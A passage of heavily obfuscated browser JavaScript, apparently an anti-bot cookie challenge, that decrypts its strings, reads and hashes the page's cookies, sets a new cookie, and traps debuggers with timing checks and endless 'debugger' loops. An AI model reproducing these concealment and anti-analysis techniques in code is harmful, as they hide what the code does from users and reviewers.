_0x554697(_0x053a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x053a['\x6f\x6e\x63\x65']=!![];}_0x1bcb6f=_0x053a['\x72\x63\x34'](_0x1bcb6f,_0x12ad89);_0x053a['\x64\x61\x74\x61'][_0x16144d]=_0x1bcb6f;}else{_0x1bcb6f=_0x5ab13d;}return _0x1bcb6f;};(function(){var _0x29fd03=function(){var _0x16144d=!![];return function(_0x12ad89,_0x1bcb6f){var _0x5ed052=_0x16144d?function(){if(_0x1bcb6f){var _0x2f87c1=_0x1bcb6f['\x61\x70\x70\x6c\x79'](_0x12ad89,arguments);_0x1bcb6f=null;return _0x2f87c1;}}:function(){};_0x16144d=![];return _0x5ed052;};}();var _0x9370e7={'\x66\x74\x50':function _0x1e44a0(_0x3673ac,_0x135296){return _0x3673ac(_0x135296);},'\x75\x4f\x50':function _0x524255(_0x3aea66,_0x16cd9b){return _0x3aea66%_0x16cd9b;},'\x52\x46\x70':function _0x309a54(_0x52d6a2,_0x1ec622){return _0x52d6a2<_0x1ec622;},'\x4b\x48\x43':function _0x36cdfd(_0x1b96d3){return _0x1b96d3();},'\x4c\x6f\x57':function _0x3144f1(_0x20b071,_0x258943){return _0x20b071+_0x258943;},'\x6d\x70\x6e':function _0x1bf1fe(_0x2e36f3,_0x12aa58){return _0x2e36f3/_0x12aa58;},'\x4d\x69\x4d':function _0x3dd8ad(_0x1af5c9,_0xa1f741){return _0x1af5c9===_0xa1f741;},'\x53\x45\x76':function _0xfee782(_0x5533f9,_0x3afe58){return _0x5533f9(_0x3afe58);},'\x59\x66\x42':function _0x5b09f6(_0x26865f,_0x57f176){return _0x26865f>_0x57f176;},'\x4d\x55\x6f':function _0x54f068(_0x40959d,_0x9bbec4){return _0x40959d==_0x9bbec4;},'\x69\x48\x4d':function _0x4979ae(_0x43d99c,_0x3d372a){return _0x43d99c(_0x3d372a);},'\x49\x53\x72':function _0x2bf598(_0x4aab9c,_0x262709){return _0x4aab9c!==_0x262709;},'\x62\x6f\x78':function _0x421d09(_0x33fb9e,_0x792e52){return _0x33fb9e==_0x792e52;},'\x4e\x66\x4c':function _0x5c5011(_0x40b2e3){return _0x40b2e3();},'\x55\x43\x71':function _0x5ab497(_0x1abde3,_0x582649){return _0x1abde3(_0x582649);},'\x66\x79\x6d':function _0x324ce8(_0x19654b,_0x154833){return _0x19654b+_0x154833;},'\x4b\x6c\x59':function _0x5c26c5(_0x180016,_0x3bb8e3){return _0x180016+_0x3bb8e3;},'\x41\x69\x64':function _0x1b817f(_0x23513d,_0x10b497){return _0x23513d(_0x10b497);},'\x5a\x42\x4a':function _0x9af415(_0x5d426a,_0x407b30){return _0x5d426a(_0x407b30);}};var _0x19f800=this[_0x053a('0x0', '\x6a\x6c\x6f\x39')];var _0x1a9b04=_0x19f800[_0x053a('0x1', '\x5a\x72\x66\x57')];var _0x32a473='';var _0x3e90e6='';if(_0x9370e7[_0x053a('0x2', '\x45\x34\x6e\x5b')](typeof _0x19f800[_0x053a('0x3', '\x4e\x32\x56\x39')],_0x053a('0x4', '\x21\x66\x25\x57'))){_0x32a473=_0x19f800[_0x053a('0x5', '\x6a\x52\x76\x29')];_0x3e90e6=_0x32a473[_0x053a('0x6', '\x4c\x4c\x45\x37')];}var _0x4387ae=_0x19f800[_0x053a('0x7', '\x31\x5a\x5d\x6b')];var _0x4b5b71=_0x19f800[_0x053a('0x8', '\x5d\x4e\x6b\x58')];var _0x1d3360=new _0x19f800[_0x053a('0x9', '\x7a\x78\x4e\x77')]()[_0x053a('0xa', '\x64\x4d\x47\x72')]();var _0x1d43e6='';function _0x124424(_0x23a0d7){var _0x1e63d0={'\x4d\x7a\x75':function _0x4dd8f9(_0xdd6d82,_0x367454){return _0xdd6d82<_0x367454;},'\x69\x79\x59':function _0x384d2e(_0x48dbdb,_0x144b5d){return _0x48dbdb==_0x144b5d;},'\x45\x6b\x71':function _0x119744(_0x47206e,_0x50969b){return _0x47206e<<_0x50969b;},'\x6d\x64\x4b':function _0x33ef4b(_0x3a3a80,_0x352cac){return _0x3a3a80&_0x352cac;},'\x4e\x74\x4e':function _0x1c9b6d(_0x597bed,_0x1f05ad){return _0x597bed==_0x1f05ad;},'\x51\x41\x69':function _0x5b238c(_0x36f1ce,_0x5858ab){return _0x36f1ce>>_0x5858ab;},'\x66\x6e\x48':function _0x273bff(_0x35e81b,_0x1c33c1){return _0x35e81b|_0x1c33c1;},'\x79\x50\x77':function _0x475117(_0x3e495b,_0x2e999e){return _0x3e495b<<_0x2e999e;},'\x63\x46\x6e':function _0x341d88(_0xd571b6,_0x3d45b6){return _0xd571b6>>_0x3d45b6;},'\x4b\x4f\x71':function _0xb1e01a(_0x425a40,_0x42a281){return _0x425a40&_0x42a281;},'\x78\x46\x53':function _0x3493f4(_0x5c7f62,_0x276c7a){return _0x5c7f62>>_0x276c7a;},'\x57\x62\x6e':function _0x74fb6(_0x3b3053,_0x3a470f){return _0x3b3053&_0x3a470f;},'\x75\x61\x73':function _0x43e9a9(_0x2d6d32,_0x55dc9e){return _0x2d6d32>>_0x55dc9e;},'\x74\x54\x70':function _0x21182e(_0x46cbde,_0x312eb2){return _0x46cbde&_0x312eb2;},'\x71\x48\x47':function _0x55866c(_0x280310,_0x41c46c){return _0x280310&_0x41c46c;}};var _0xc28e12=_0x053a('0xb', '\x5e\x55\x63\x66')[_0x053a('0xc', '\x68\x41\x46\x40')]('\x7c'),_0x5c1b5c=0x0;while(!![]){switch(_0xc28e12[_0x5c1b5c++]){case'\x30':var _0x473ff9,_0x3bd71c,_0x48d5c4;continue;case'\x31':return _0x1d109a;continue;case'\x32':_0x2ae1f4=0x0;continue;case'\x33':_0x5855dc=_0x23a0d7[_0x053a('0xd', '\x69\x30\x5a\x25')];continue;case'\x34':_0x1d109a='';continue;case'\x35':while(_0x1e63d0[_0x053a('0xe', '\x7a\x78\x4e\x77')](_0x2ae1f4,_0x5855dc)){_0x473ff9=_0x23a0d7[_0x053a('0xf', '\x45\x34\x6e\x5b')](_0x2ae1f4++)&0xff;if(_0x1e63d0[_0x053a('0x10', '\x62\x68\x55\x79')](_0x2ae1f4,_0x5855dc)){_0x1d109a+=_0x105400[_0x053a('0x11', '\x4c\x4c\x45\x37')](_0x473ff9>>0x2);_0x1d109a+=_0x105400[_0x053a('0x12', '\x40\x65\x4f\x56')](_0x1e63d0[_0x053a('0x13', '\x70\x51\x64\x43')](_0x1e63d0[_0x053a('0x14', '\x64\x4d\x47\x72')](_0x473ff9,0x3),0x4));_0x1d109a+='\x3d\x3d';break;}_0x3bd71c=_0x23a0d7[_0x053a('0x15', '\x57\x47\x47\x6f')](_0x2ae1f4++);if(_0x1e63d0[_0x053a('0x16', '\x28\x48\x6c\x61')](_0x2ae1f4,_0x5855dc)){_0x1d109a+=_0x105400[_0x053a('0x17', '\x78\x33\x30\x4c')](_0x1e63d0[_0x053a('0x18', '\x56\x6f\x6d\x4c')](_0x473ff9,0x2));_0x1d109a+=_0x105400[_0x053a('0x19', '\x57\x47\x47\x6f')](_0x1e63d0[_0x053a('0x1a', '\x6a\x6c\x6f\x39')](_0x1e63d0[_0x053a('0x1b', '\x42\x58\x29\x6f')](_0x1e63d0[_0x053a('0x1c', '\x70\x57\x51\x36')](_0x473ff9,0x3),0x4),_0x1e63d0[_0x053a('0x1d', '\x70\x51\x64\x43')](_0x1e63d0[_0x053a('0x1e', '\x63\x61\x4d\x26')](_0x3bd71c,0xf0),0x4)));_0x1d109a+=_0x105400[_0x053a('0x1f', '\x33\x64\x4e\x55')](_0x1e63d0[_0x053a('0x20', '\x31\x5a\x5d\x6b')](_0x1e63d0[_0x053a('0x21', '\x6a\x6c\x6f\x39')](_0x3bd71c,0xf),0x2));_0x1d109a+='\x3d';break;}_0x48d5c4=_0x23a0d7[_0x053a('0x22', '\x6a\x6c\x6f\x39')](_0x2ae1f4++);_0x1d109a+=_0x105400[_0x053a('0x23', '\x24\x52\x4f\x39')](_0x1e63d0[_0x053a('0x24', '\x52\x21\x28\x6f')](_0x473ff9,0x2));_0x1d109a+=_0x105400[_0x053a('0x25', '\x63\x61\x4d\x26')](_0x1e63d0[_0x053a('0x26', '\x33\x64\x4e\x55')](_0x1e63d0[_0x053a('0x27', '\x56\x55\x56\x46')](_0x1e63d0[_0x053a('0x28', '\x78\x33\x30\x4c')](_0x473ff9,0x3),0x4),_0x1e63d0[_0x053a('0x29', '\x7a\x39\x56\x45')](_0x1e63d0[_0x053a('0x2a', '\x6a\x52\x76\x29')](_0x3bd71c,0xf0),0x4)));_0x1d109a+=_0x105400[_0x053a('0x2b', '\x6a\x52\x76\x29')](_0x1e63d0[_0x053a('0x2c', '\x69\x30\x5a\x25')](_0x1e63d0[_0x053a('0x2d', '\x34\x28\x5b\x72')](_0x3bd71c,0xf)<<0x2,_0x1e63d0[_0x053a('0x2e', '\x21\x66\x25\x57')](_0x48d5c4,0xc0)>>0x6));_0x1d109a+=_0x105400[_0x053a('0x2f', '\x24\x47\x5b\x79')](_0x1e63d0[_0x053a('0x30', '\x6b\x75\x6b\x68')](_0x48d5c4,0x3f));}continue;case'\x36':var _0x1d109a,_0x2ae1f4,_0x5855dc;continue;case'\x37':var _0x105400=_0x053a('0x31', '\x6a\x6c\x6f\x39');continue;}break;}}function _0x580939(_0x270384){var _0x11bdae=_0x29fd03(this,function(){var _0x16144d=function(){return'\x64\x65\x76';},_0x12ad89=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1024=function(){var _0x4b493b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b493b['\x74\x65\x73\x74'](_0x16144d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x175912=function(){var _0x15dbdf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15dbdf['\x74\x65\x73\x74'](_0x12ad89['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52af6d=function(_0x44e994){var _0x8f43dc=~-0x1>>0x1+0xff%0x0;if(_0x44e994['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8f43dc)){_0x1a4ef2(_0x44e994);}};var _0x1a4ef2=function(_0xa6de28){var _0x4d189b=~-0x4>>0x1+0xff%0x0;if(_0xa6de28['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d189b){_0x52af6d(_0xa6de28);}};if(!_0x4f1024()){if(!_0x175912()){_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52af6d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x11bdae();var _0x1f4fd5={'\x5a\x68\x73':function _0x29f83e(_0x357f2e,_0x482401){return _0x9370e7[_0x053a('0x32', '\x43\x6c\x6f\x47')](_0x357f2e,_0x482401);}};return function(_0x50152f){_0x1d43e6+=_0x50152f;return _0x1f4fd5[_0x053a('0x33', '\x28\x48\x6c\x61')](_0x270384,_0x50152f);};}function _0x2eb3c4(){var _0x2ca013={'\x75\x75\x6e':function _0x4ad4d1(_0x2dfb00,_0x1a496e){return _0x2dfb00<_0x1a496e;},'\x6d\x57\x47':function _0x383e34(_0x24fd85,_0x50eb5a){return _0x24fd85+_0x50eb5a;}};var _0x769e58=_0x053a('0x34', '\x40\x5b\x46\x5d')[_0x053a('0x35', '\x45\x34\x6e\x5b')]('\x7c'),_0x49629c=0x0;while(!![]){switch(_0x769e58[_0x49629c++]){case'\x30':_0x4c2e59();continue;case'\x31':var _0x417775=new _0x19f800[_0x053a('0x36', '\x6c\x61\x29\x65')]();continue;case'\x32':var _0x429013=_0x1a9b04[_0x053a('0x37', '\x69\x30\x5a\x25')][_0x053a('0x38', '\x28\x48\x6c\x61')]('\x3b');continue;case'\x33':for(var _0x216d97=0x0;_0x2ca013[_0x053a('0x39', '\x62\x26\x6b\x67')](_0x216d97,_0x429013[_0x053a('0x3a', '\x30\x6e\x76\x53')]);_0x216d97++){var _0x1ae881=_0x429013[_0x216d97][_0x053a('0x3b', '\x45\x34\x6e\x5b')](0x0,_0x429013[_0x216d97][_0x053a('0x3c', '\x40\x5b\x46\x5d')]('\x3d'));var _0x229dc5=_0x429013[_0x216d97][_0x053a('0x3d', '\x49\x5d\x6a\x41')](_0x2ca013[_0x053a('0x3e', '\x7a\x78\x4e\x77')](_0x429013[_0x216d97][_0x053a('0x3f', '\x68\x41\x46\x40')]('\x3d'),0x1),_0x429013[_0x216d97][_0x053a('0x40', '\x34\x28\x5b\x72')]);if(_0x317b8b[_0x053a('0x41', '\x43\x6c\x6f\x47')](_0x1ae881)){_0x417775[_0x417775[_0x053a('0x42', '\x24\x47\x5b\x79')]]=_0x229dc5;}}continue;case'\x34':return _0x417775;continue;case'\x35':var _0x317b8b=new _0x19f800[_0x053a('0x43', '\x56\x55\x56\x46')](_0x053a('0x44', '\x55\x6f\x49\x23'));continue;}break;}}function _0x2ed1d5(_0x361519){var _0xc73a0d={'\x47\x45\x62':function _0x3e551b(_0x698b4c,_0x11ac09,_0x1f2a92,_0x35827c){return _0x698b4c(_0x11ac09,_0x1f2a92,_0x35827c);},'\x58\x51\x52':function _0x3859de(_0x2b119d){return _0x2b119d();},'\x47\x79\x6e':function _0x404967(_0x28eb91,_0x2d6364){return _0x28eb91%_0x2d6364;},'\x4e\x47\x46':function _0x5e20c5(_0x2db7c3,_0xc06ebb){return _0x2db7c3|_0xc06ebb;},'\x54\x48\x53':function _0x595d84(_0x3b587b,_0x191175){return _0x3b587b/_0x191175;},'\x75\x6b\x75':function _0x482fa7(_0x1ef5ea,_0x23dd88){return _0x1ef5ea<_0x23dd88;},'\x75\x75\x46':function _0x341869(_0x452daa,_0x422278){return _0x452daa+_0x422278;},'\x78\x48\x50':function _0x411272(_0x30772e,_0x365b4e){return _0x30772e(_0x365b4e);},'\x6d\x6e\x6d':function _0x34c20d(_0x1a547d,_0x282ea9){return _0x1a547d+_0x282ea9;},'\x41\x65\x72':function _0x571524(_0x24783b,_0x472964){return _0x24783b-_0x472964;},'\x45\x63\x4a':function _0x15b27b(_0x284b55,_0x375880){return _0x284b55<_0x375880;},'\x6a\x73\x52':function _0x1843e6(_0x27a661,_0x4a3df8){return _0x27a661+_0x4a3df8;},'\x56\x67\x4c':function _0x4c7153(_0x12b5e1){return _0x12b5e1();}};var _0x3ae334=_0x053a('0x45', '\x62\x68\x55\x79')[_0x053a('0x46', '\x49\x5d\x6a\x41')]('\x7c'),_0x301440=0x0;while(!![]){switch(_0x3ae334[_0x301440++]){case'\x30':_0xc73a0d[_0x053a('0x47', '\x7a\x39\x56\x45')](_0x1078f9,_0x053a('0x48', '\x6b\x75\x6b\x68'),_0x1b9767,0x14);continue;case'\x31':var _0x2e2c4c=[];continue;case'\x32':var _0x1da070=_0x2eafb0[_0x053a('0x49', '\x7a\x39\x56\x45')](function(_0x228db9){return _0x9370e7[_0x053a('0x4a', '\x62\x26\x6b\x67')](_0x2eafb0[_0x228db9],_0x472e64)?_0x369c95[_0x228db9]:'';})[_0x053a('0x4b', '\x43\x6c\x6f\x47')]('');continue;case'\x33':_0xc73a0d[_0x053a('0x4c', '\x64\x4d\x47\x72')](_0x4c2e59);continue;case'\x34':var _0x2d0ea3={'\x6b\x47\x50':function _0x5a8c9c(_0x17d4f6,_0x2c4849){return _0x17d4f6%_0x2c4849;},'\x72\x47\x72':function _0x36c250(_0x369940,_0x31af03){return _0x369940==_0x31af03;},'\x64\x62\x70':function _0x53cc04(_0x2451a5,_0x491ffc){return _0xc73a0d[_0x053a('0x4d', '\x4a\x45\x69\x77')](_0x2451a5,_0x491ffc);},'\x77\x4d\x5a':function _0x1b493d(_0x510bd7,_0x1a4f12){return _0xc73a0d[_0x053a('0x4e', '\x34\x28\x5b\x72')](_0x510bd7,_0x1a4f12);},'\x42\x61\x48':function _0x5a7d2b(_0x5b3401,_0x4c4872){return _0xc73a0d[_0x053a('0x4f', '\x4a\x45\x69\x77')](_0x5b3401,_0x4c4872);}};continue;case'\x35':var _0xdf91bb=_0x2e2c4c[_0x053a('0x50', '\x62\x26\x30\x51')](function(_0x5c3f38){return _0x2d0ea3[_0x053a('0x51', '\x5e\x55\x63\x66')](_0x2d0ea3[_0x053a('0x52', '\x5e\x55\x63\x66')](_0x5c3f38,_0x472e64),_0xc0d355)?_0x4ccb99[_0x5c3f38/_0x472e64]:_0x1da070[_0x2d0ea3[_0x053a('0x53', '\x5d\x4e\x6b\x58')](_0x2d0ea3[_0x053a('0x54', '\x7a\x39\x56\x45')](_0x5c3f38,_0x472e64),_0xc0d355)];})[_0x053a('0x55', '\x24\x47\x5b\x79')]('');continue;case'\x36':for(var _0x114df1=0x0;_0xc73a0d[_0x053a('0x56', '\x73\x39\x56\x25')](_0x114df1,_0x16e2af[_0x053a('0x57', '\x62\x26\x30\x51')]);_0x114df1++){_0x33d729[_0x114df1]=_0x359d9f(_0xc73a0d[_0x053a('0x58', '\x64\x4d\x47\x72')](_0x361519,_0x16e2af[_0x114df1]));}continue;case'\x37':var _0x16e2af=_0xc73a0d[_0x053a('0x59', '\x70\x51\x64\x43')](_0x2eb3c4);continue;case'\x38':_0x1b9767=_0xc73a0d[_0x053a('0x5a', '\x63\x61\x4d\x26')](btoa,_0xc73a0d[_0x053a('0x5b', '\x33\x64\x4e\x55')](_0x053a(_0xc73a0d[_0x053a('0x5c', '\x31\x5a\x5d\x6b')](_0x53a0[_0x053a('0x5d', '\x72\x25\x29\x41')],0x1),_0x5ba130[_0x053a('0x5e', '\x6a\x6c\x6f\x39')](0x0,0x5))+_0x053a('0x5f', '\x31\x5a\x5d\x6b'),_0x225531)+_0x053a('0x60', '\x6a\x52\x76\x29')+_0x431045);continue;case'\x39':var _0x33d729=new _0x19f800[_0x053a('0x61', '\x4a\x45\x69\x77')](_0x16e2af[_0x053a('0x62', '\x43\x6c\x6f\x47')]);continue;case'\x31\x30':for(var _0x371160=0x0;_0xc73a0d[_0x053a('0x63', '\x73\x57\x33\x47')](_0x371160,_0xc73a0d[_0x053a('0x64', '\x4c\x4c\x45\x37')](_0x4ccb99[_0x053a('0x65', '\x70\x51\x64\x43')],_0x1da070[_0x053a('0x66', '\x73\x57\x33\x47')]));_0x371160++){_0x2e2c4c[_0x053a('0x67', '\x62\x68\x55\x79')](_0x371160);}continue;case'\x31\x31':var _0x431045='';continue;case'\x31\x32':var _0x2eafb0=[];continue;case'\x31\x33':var _0xc0d355=0x0;continue;case'\x31\x34':var _0x369c95=_0x053a('0x68', '\x73\x57\x33\x47');continue;case'\x31\x35':for(var _0x114df1=0x0;_0xc73a0d[_0x053a('0x69', '\x31\x5a\x5d\x6b')](_0x114df1,_0x5ba130[_0x053a('0x6a', '\x42\x58\x29\x6f')]);_0x114df1++){_0x431045+=(_0x5ba130[_0x053a('0x6b', '\x7a\x78\x4e\x77')](_0x114df1)+_0x225531[_0x053a('0x6c', '\x5d\x4e\x6b\x58')](_0xc73a0d[_0x053a('0x6d', '\x50\x64\x30\x37')](_0x114df1,_0x225531[_0x053a('0x6e', '\x62\x68\x55\x79')])))[_0x053a('0x6f', '\x78\x33\x30\x4c')](0x10);}continue;case'\x31\x36':for(var _0x2a5e8c=0x0;_0x2a5e8c<_0x369c95[_0x053a('0x70', '\x70\x57\x51\x36')];_0x2a5e8c++){_0x2eafb0[_0x053a('0x71', '\x78\x33\x30\x4c')](_0x2a5e8c);}continue;case'\x31\x37':_0x53a0[_0x053a('0x72', '\x40\x5b\x46\x5d')](_0xc73a0d[_0x053a('0x73', '\x57\x47\x47\x6f')](btoa,_0x361519));continue;case'\x31\x38':var _0x28f288='\xd8\x8e\xb5\xa4\x92\x96\x65\x1d';var _0x555e70=0x4;while(--_0x555e70){_0x28f288=_0x28f288['\x73\x75\x62\x73\x74\x72'](0x1)+_0x28f288[0x0];}var _0xcaa071=_0x28f288;var _0xe1b8ff=_0x28f288['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xe1b8ff){_0xcaa071=_0xcaa071['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcaa071[0x0];}var _0xd931a6='\x55\x57\xf7\xb5\x16\x00\x93\x9c';var _0x51b385=0x8;while(--_0x51b385){_0xd931a6=_0xd931a6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd931a6[0x0];}var _0x88d064=_0xd931a6;var _0x4d7fbe=_0xd931a6['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x4d7fbe){_0x88d064=_0x88d064['\x73\x75\x62\x73\x74\x72'](0x1)+_0x88d064[0x0];}var _0x5ba130=_0x053a('0x75', '\x68\xae\x65\x4b\x49\x9d\xb4\x6d');continue;case'\x31\x39':_0x53a0[_0x053a('0x76', '\x5d\x4e\x6b\x58')]();continue;case'\x32\x30':var _0x225531=_0x33d729[_0x053a('0x4b', '\x43\x6c\x6f\x47')]();continue;case'\x32\x31':var _0x1b9767;continue;case'\x32\x32':_0xc73a0d[_0x053a('0x77', '\x5d\x4e\x6b\x58')](_0x4c2e59);continue;case'\x32\x33':var _0x472e64=0x2;continue;case'\x32\x34':var _0x4ccb99=_0x2eafb0[_0x053a('0x78', '\x68\x41\x46\x40')](function(_0xa9939e){return _0x2d0ea3[_0x053a('0x79', '\x5e\x55\x63\x66')](_0x2eafb0[_0xa9939e],_0x472e64)?'':_0x369c95[_0xa9939e];})[_0x053a('0x7a', '\x4d\x72\x4d\x68')]('');continue;}break;}}function _0x359d9f(_0x2728f9){var _0x382fa5=0x0;for(var _0x50c6ef=0x0;_0x9370e7[_0x053a('0x7b', '\x7a\x39\x56\x45')](_0x50c6ef,_0x2728f9[_0x053a('0x7c', '\x5e\x55\x63\x66')]);_0x50c6ef++){_0x382fa5+=_0x2728f9[_0x053a('0x7d', '\x24\x52\x4f\x39')](_0x50c6ef);}_0x9370e7[_0x053a('0x7e', '\x40\x35\x48\x5b')](_0x4c2e59);return _0x382fa5;}function _0x1078f9(_0x4e06fd,_0x58977f,_0x29b974){var _0x43785f={'\x72\x46\x64':function _0x1c6d4e(_0x5b19c6,_0x57894f){return _0x5b19c6+_0x57894f;},'\x4d\x7a\x75':function _0x370e3e(_0x5bb45c,_0xd90323){return _0x5bb45c+_0xd90323;},'\x63\x4a\x72':function _0x3d783a(_0x2828f4,_0x78a729){return _0x2828f4<_0x78a729;},'\x64\x6f\x64':function _0x1449a6(_0x1c2095,_0x3de8ab){return _0x1c2095+_0x3de8ab;},'\x6f\x6d\x4f':function _0x29fb92(_0x30701d,_0x5c60d8){return _0x30701d%_0x5c60d8;},'\x4a\x4b\x4d':function _0x2bc111(_0x5a74ea,_0x2af1a9){return _0x5a74ea%_0x2af1a9;},'\x5a\x6d\x4a':function _0x4ef20c(_0x3e81fd,_0x49ba35){return _0x3e81fd/_0x49ba35;},'\x6b\x48\x56':function _0x52ca2b(_0x41d88b,_0x360fd3){return _0x41d88b|_0x360fd3;}};var _0x10db48=_0x053a('0x7f', '\x63\x64\x59\x51')[_0x053a('0x80', '\x63\x64\x59\x51')]('\x7c'),_0x444a30=0x0;while(!![]){switch(_0x10db48[_0x444a30++]){case'\x30':if(_0x29b974){var _0x36bf3b=new _0x19f800[_0x053a('0x81', '\x21\x66\x25\x57')]();_0x36bf3b[_0x053a('0x82', '\x34\x28\x5b\x72')](_0x43785f[_0x053a('0x83', '\x69\x30\x5a\x25')](_0x36bf3b[_0x053a('0x84', '\x34\x28\x5b\x72')](),_0x29b974*0x3e8));var _0x1d675d=_0x43785f[_0x053a('0x85', '\x21\x66\x25\x57')](_0x053a('0x86', '\x68\x41\x46\x40'),_0x36bf3b[_0x053a('0x87', '\x78\x33\x30\x4c')]());}continue;case'\x31':for(var _0x372852=0x0;_0x43785f[_0x053a('0x88', '\x4c\x4c\x45\x37')](_0x372852,_0x3c0c57[_0x053a('0x89', '\x63\x61\x4d\x26')]);_0x372852++){_0x1c0b4a[_0x053a('0x8a', '\x24\x47\x5b\x79')](_0x372852);}continue;case'\x32':var _0x47092e=[];continue;case'\x33':var _0x1c0b4a=[];continue;case'\x34':var _0x550578=0x2;continue;case'\x35':var _0x399a69=_0x47092e[_0x053a('0x50', '\x62\x26\x30\x51')](function(_0x5693e6){return _0x18e458[_0x053a('0x8b', '\x5e\x55\x63\x66')](_0x5693e6,_0x550578)==_0xd200ef?_0x17b9dc[_0x18e458[_0x053a('0x8c', '\x70\x57\x51\x36')](_0x5693e6,_0x550578)]:_0x1850b5[_0x18e458[_0x053a('0x8d', '\x33\x64\x4e\x55')](_0x5693e6/_0x550578,_0xd200ef)];})[_0x053a('0x8e', '\x40\x65\x4f\x56')]('');continue;case'\x36':_0x1a9b04[_0x053a('0x8f', '\x4a\x45\x69\x77')]=_0x43785f[_0x053a('0x90', '\x62\x26\x30\x51')](_0x43785f[_0x053a('0x91', '\x70\x57\x51\x36')](_0x43785f[_0x053a('0x92', '\x5d\x4e\x6b\x58')](_0x4e06fd+'\x3d',_0x58977f),_0x1d675d),_0x053a('0x93', '\x62\x26\x30\x51'));continue;case'\x37':var _0x1d675d='';continue;case'\x38':var _0x3c0c57=_0x053a('0x94', '\x40\x35\x48\x5b');continue;case'\x39':var _0xd200ef=0x0;continue;case'\x31\x30':var _0x1850b5=_0x1c0b4a[_0x053a('0x95', '\x52\x21\x28\x6f')](function(_0x53291f){return _0x18e458[_0x053a('0x96', '\x72\x25\x29\x41')](_0x1c0b4a[_0x53291f],_0x550578)?_0x3c0c57[_0x53291f]:'';})[_0x053a('0x97', '\x4e\x32\x56\x39')]('');continue;case'\x31\x31':var _0x17b9dc=_0x1c0b4a[_0x053a('0x98', '\x45\x34\x6e\x5b')](function(_0x17c0f3){return _0x18e458[_0x053a('0x99', '\x68\x41\x46\x40')](_0x1c0b4a[_0x17c0f3],_0x550578)?'':_0x3c0c57[_0x17c0f3];})[_0x053a('0x9a', '\x6a\x6c\x6f\x39')]('');continue;case'\x31\x32':for(var _0x2bee03=0x0;_0x2bee03<_0x17b9dc[_0x053a('0x9b', '\x56\x55\x56\x46')]+_0x1850b5[_0x053a('0x9c', '\x64\x4d\x47\x72')];_0x2bee03++){_0x47092e[_0x053a('0x9d', '\x5a\x72\x66\x57')](_0x2bee03);}continue;case'\x31\x33':var _0x18e458={'\x54\x63\x58':function _0x122e96(_0x142e5e,_0x958f23){return _0x43785f[_0x053a('0x9e', '\x55\x6f\x49\x23')](_0x142e5e,_0x958f23);},'\x56\x51\x44':function _0x7ae93f(_0x5c1e73,_0x3206ca){return _0x43785f[_0x053a('0x9f', '\x62\x68\x55\x79')](_0x5c1e73,_0x3206ca);},'\x4a\x49\x56':function _0x18ae24(_0x4d2cd3,_0x5067a1){return _0x43785f[_0x053a('0xa0', '\x5e\x55\x63\x66')](_0x4d2cd3,_0x5067a1);},'\x4f\x72\x70':function _0xd2739d(_0x4756da,_0x9f45c2){return _0x43785f[_0x053a('0xa1', '\x5e\x55\x63\x66')](_0x4756da,_0x9f45c2);},'\x4d\x6c\x6b':function _0x30daa4(_0x4e351d,_0x3dbd6b){return _0x43785f[_0x053a('0xa2', '\x7a\x39\x56\x45')](_0x4e351d,_0x3dbd6b);}};continue;}break;}}function _0x31a38d(){var _0x1b44de={'\x76\x63\x79':function _0x554cfa(_0x384dab,_0x217594){return _0x384dab!==_0x217594;},'\x4c\x78\x57':function _0x439a62(_0x3623d3,_0x3dae57){return _0x9370e7[_0x053a('0xa3', '\x40\x5b\x46\x5d')](_0x3623d3,_0x3dae57);},'\x6f\x64\x64':function _0x45c8a9(_0x1c8f5d,_0x2f9e1d){return _0x9370e7[_0x053a('0xa4', '\x4c\x4c\x45\x37')](_0x1c8f5d,_0x2f9e1d);},'\x46\x43\x6d':function _0x3076dc(_0x59a26c,_0x2bd5c0){return _0x9370e7[_0x053a('0xa5', '\x7a\x78\x4e\x77')](_0x59a26c,_0x2bd5c0);},'\x76\x45\x64':function _0x290101(_0x46633e,_0x5a0e4e){return _0x9370e7[_0x053a('0xa6', '\x6a\x6c\x6f\x39')](_0x46633e,_0x5a0e4e);}};function _0x1b1d78(_0x5b1146){if(_0x1b44de[_0x053a('0xa7', '\x43\x6c\x6f\x47')](_0x1b44de[_0x053a('0xa8', '\x45\x34\x6e\x5b')]('',_0x1b44de[_0x053a('0xa9', '\x5e\x55\x63\x66')](_0x5b1146,_0x5b1146))[_0x053a('0x57', '\x62\x26\x30\x51')],0x1)||_0x1b44de[_0x053a('0xaa', '\x56\x6f\x6d\x4c')](_0x5b1146%0x14,0x0)){(function(){}[_0x053a('0xab', '\x24\x52\x4f\x39')](_0x053a('0xac', '\x64\x4d\x47\x72'))());}else{(function(){}[_0x053a('0xad', '\x24\x47\x5b\x79')](_0x053a('0xae', '\x63\x64\x59\x51'))());}return _0x1b44de[_0x053a('0xaf', '\x7a\x78\x4e\x77')](_0x1b1d78,++_0x5b1146);}try{return _0x9370e7[_0x053a('0xb0', '\x40\x65\x4f\x56')](_0x1b1d78,0x0);}catch(_0x440339){}};function _0x4c2e59(){if(_0x9370e7[_0x053a('0xb1', '\x28\x48\x6c\x61')](new _0x19f800[_0x053a('0xb2', '\x62\x68\x55\x79')]()[_0x053a('0xb3', '\x50\x64\x30\x37')]()-_0x1d3360,0x1f4)){_0x9370e7[_0x053a('0xb4', '\x6b\x75\x6b\x68')](_0x31a38d);}}function _0x582856(_0x394806){var _0x1f1d65={'\x70\x69\x47':function _0x452315(_0x118c2e,_0x53da6b){return 